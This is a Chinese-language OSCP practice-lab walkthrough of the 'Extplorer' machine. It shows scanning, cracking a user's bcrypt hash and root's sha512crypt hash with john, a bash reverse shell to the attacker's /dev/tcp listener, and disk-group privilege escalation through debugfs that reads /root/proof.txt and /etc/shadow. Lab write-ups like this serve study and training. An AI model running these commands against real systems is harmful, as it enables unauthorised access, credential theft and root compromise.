OSCP靶场–Extplorer
考点(信息收集+linux磁盘组用户提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.194.16 -sV -sC --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-26 20:21 EDT
Nmap scan report for 192.168.194.16
Host is up (0.37s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:4e:5d:e1:e6:97:29:6f:d9:e0:d4:82:a8:f6:4f:3f (RSA)
| 256 57:23:57:1f:fd:77:06:be:25:66:61:14:6d:ae:5e:98 (ECDSA)
|_ 256 c7:9b:aa:d5:a6:33:35:91:34:1e:ef:cf:61:a8:30:1c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.89 seconds2.user priv
## 目录扫描:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.194.16/
[20:43:08] 301 - 322B - /filemanager -> http://192.168.194.16/filemanager/
[20:43:08] 200 - 6KB - /filemanager/ ##################
## 发现dora用户目录下的local.txt,但是无读取权限:linpeas枚举没有发现提权向量:www-data@dora:/tmp$ cat /home/dora/local.txt
cat /home/dora/local.txt
cat: /home/dora/local.txt: Permission denied## 在文件管理器中查找线索,发现dora用户的hash:$2a$08$zyiNvVoP/UuSMgO2rKDtLuox.vYj.3hZPVYq3i4oG3/CtgET7CjjS
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 256 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
doraemon (?)
1g 0:00:00:03 DONE (2024-03-26 21:22) 0.2724g/s 411.9p/s 411.9c/s 411.9C/s gonzalez..something
Use the "--show" option to display all of the cracked passwords reliably
Session completed. ##
##
www-data@dora:/tmp$ su dora
su dora
Password: doraemon$ whoami
whoami
dora
$ cat /home/local.txt
cat /home/local.txt
cat: /home/local.txt: No such file or directory
$ cat /home/dora/local.txt
cat /home/dora/local.txt
ce18311072bd1b437393422cb17f6ef3





破解hash:

3. root priv
https://vk9-sec.com/disk-group-privilege-escalation/?source=post_page-----9aaa071b5989--------------------------------
##
═══════════════════════════════╣ Users Information ╠═══════════════════════════════ ╚═══════════════════╝
╔══════════╣ My user
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users
uid=1000(dora) gid=1000(dora) groups=1000(dora),6(disk) ## 查找disk组的磁盘:
dora@dora:/tmp/aa$ find /dev -group disk
find /dev -group disk
/dev/btrfs-control
/dev/dm-0
/dev/sda3
/dev/sda2
/dev/sda1
/dev/sda
/dev/sg1
/dev/loop7
/dev/loop6
/dev/loop5
/dev/loop4
/dev/loop3
/dev/loop2
/dev/loop1
/dev/loop0
/dev/loop-control## 查找可以使用的分区:看到/dev/mapper/ubuntu--vg-ubuntu--lv 属于根目录:
dora@dora:/tmp/aa$ df -h
df -h
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/ubuntu--vg-ubuntu--lv 9.8G 5.1G 4.3G 55% /
udev 947M 0 947M 0% /dev
tmpfs 992M 0 992M 0% /dev/shm
tmpfs 199M 1.2M 198M 1% /run
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 992M 0 992M 0% /sys/fs/cgroup
/dev/loop0 62M 62M 0 100% /snap/core20/1611
/dev/loop1 50M 50M 0 100% /snap/snapd/18596
/dev/loop2 68M 68M 0 100% /snap/lxd/22753
/dev/loop4 64M 64M 0 100% /snap/core20/1852
/dev/loop3 92M 92M 0 100% /snap/lxd/24061
/dev/sda2 1.7G 209M 1.4G 13% /boot
tmpfs 199M 0 199M 0% /run/user/1000### 反弹功能全的bash
###
┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.171] from (UNKNOWN) [192.168.194.16] 58404
Linux dora 5.4.0-146-generic #163-Ubuntu SMP Fri Mar 17 18:26:02 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux02:03:26 up 1:46, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("bash")'
www-data@dora:/$ su dora
su dora
Password: doraemon$ python3 -c 'import pty;pty.spawn("bash")'
python3 -c 'import pty;pty.spawn("bash")'
dora@dora:/$ bash -i >& /dev/tcp/192.168.45.171/5555 0>&1
bash -i >& /dev/tcp/192.168.45.171/5555 0>&1#################
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.45.171] from (UNKNOWN) [192.168.194.16] 45462
dora@dora:/$ debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs: cd /root
cd /root
debugfs: ls
ls131076 (12) . 2 (12) .. 265478 (12) .ssh 265574 (12) snap 131077 (16) .bashrc 131078 (16) .profile 142303 (24) .bash_history 265709 (16) .cache 265469 (36) .local 132363 (20) proof.txt 132531 (3908) flag4.txt
debugfs: cat proof.txt
cat proof.txt
9f019434195b68c6af3178b68c02127d## 查找可以提权的信息,如root用户私钥,shadow中的hash等信息:
debugfs: cat /etc/shadow
cat /etc/shadow
root:$6$AIWcIr8PEVxEWgv1$3mFpTQAc9Kzp4BGUQ2sPYYFE/dygqhDiv2Yw.XcU.Q8n1YO05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.:19453:0:99999:7:::
daemon:*:19235:0:99999:7:::
bin:*:19235:0:99999:7:::
sys:*:19235:0:99999:7:::
sync:*:19235:0:99999:7:::
games:*:19235:0:99999:7:::
man:*:19235:0:99999:7:::
lp:*:19235:0:99999:7:::
mail:*:19235:0:99999:7:::
news:*:19235:0:99999:7:::
uucp:*:19235:0:99999:7:::
proxy:*:19235:0:99999:7:::
www-data:*:19235:0:99999:7:::
backup:*:19235:0:99999:7:::
list:*:19235:0:99999:7:::
irc:*:19235:0:99999:7:::
gnats:*:19235:0:99999:7:::
nobody:*:19235:0:99999:7:::
systemd-network:*:19235:0:99999:7:::
systemd-resolve:*:19235:0:99999:7:::
systemd-timesync:*:19235:0:99999:7:::
messagebus:*:19235:0:99999:7:::
syslog:*:19235:0:99999:7:::
_apt:*:19235:0:99999:7:::
tss:*:19235:0:99999:7:::
uuidd:*:19235:0:99999:7:::
tcpdump:*:19235:0:99999:7:::
landscape:*:19235:0:99999:7:::
pollinate:*:19235:0:99999:7:::
usbmux:*:19381:0:99999:7:::
sshd:*:19381:0:99999:7:::
systemd-coredump:!!:19381::::::
lxd:!:19381::::::
fwupd-refresh:*:19381:0:99999:7:::
dora:$6$PkzB/mtNayFM5eVp$b6LU19HBQaOqbTehc6/LEk8DC2NegpqftuDDAvOK20c6yf3dFo0esC0vOoNWHqvzF0aEb3jxk39sQ/S4vGoGm/:19453:0:99999:7:::#####
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
explorer (?)
1g 0:00:00:01 DONE (2024-03-26 22:11) 0.6578g/s 2189p/s 2189c/s 2189C/s adriano..cartman
Use the "--show" option to display all of the cracked passwords reliably
Session completed. ############################
##

dora@dora:/$ su root
su root
Password: explorer
id
uid=0(root) gid=0(root) groups=0(root)
cat /home/dora/local.txt
ce18311072bd1b437393422cb17f6ef3
cat /root/proof.txt
9f019434195b68c6af3178b68c02127d


反弹全类型终端:


john破解root的hash:

4.总结:
## linux 磁盘组用户提权:
https://vk9-sec.com/disk-group-privilege-escalation/?source=post_page-----9aaa071b5989--------------------------------
## writeup:
https://medium.com/@ardian.danny/oscp-practice-series-50-proving-grounds-extplorer-9aaa071b5989